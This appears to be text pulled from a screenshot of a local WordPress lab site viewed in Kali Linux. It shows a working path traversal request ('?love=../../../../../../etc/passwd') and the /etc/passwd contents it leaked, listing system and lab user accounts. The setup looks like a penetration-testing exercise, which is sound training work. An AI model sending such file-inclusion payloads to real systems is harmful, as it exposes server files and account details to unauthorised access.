 Mi página web
172.18.0.2/wordpress/index.php?love=../../../../../../etc/passwd
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/m
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/no
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/us
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:U
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:syste
nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/
sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash